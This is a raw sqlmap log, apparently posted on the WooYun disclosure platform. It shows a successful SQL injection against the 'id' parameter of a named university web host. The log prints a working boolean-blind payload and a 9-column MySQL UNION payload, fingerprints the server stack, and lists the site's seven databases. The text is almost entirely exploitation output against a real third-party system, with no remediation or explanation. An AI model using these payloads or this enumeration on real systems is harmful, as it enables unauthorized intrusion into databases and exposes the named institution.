 F:\wooyun\sqlmap\sqlmap.exe
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=90 AND 1155=1155
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=90 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONC
AT(0x3a7469763a,0x6f494c41576e564b716b,0x3a6d69643a), NULL, NULL, NULL#
---
[21:14:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.11
back-end DBMS: MySQL 5
[21:14:21] [INFO] fetching database names
[21:14:21] [INFO] the SQL query used returns 7 entries
[21:14:21] [INFO] resumed: "information_schema"
[21:14:21] [INFO] resumed: "gec1"
[21:14:21] [INFO] resumed: "limesurvey"
[21:14:21] [INFO] resumed: "mysql"
[21:14:21] [INFO] resumed: "obbo"
[21:14:21] [INFO] resumed: "performance_schema"
[21:14:21] [INFO] resumed: "wengx"
available databases [7]:
[*] gec1
[*] information_schema
[*] limesurvey
[*] mysql
[*] obbo
[*] performance_schema
[*] wengx
[21:14:21] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\cge.gec.nthu.edu.tw'
[*] shutting down at 21:14:21
www.wooyun.org
[root@Hacker~]# Sqlmap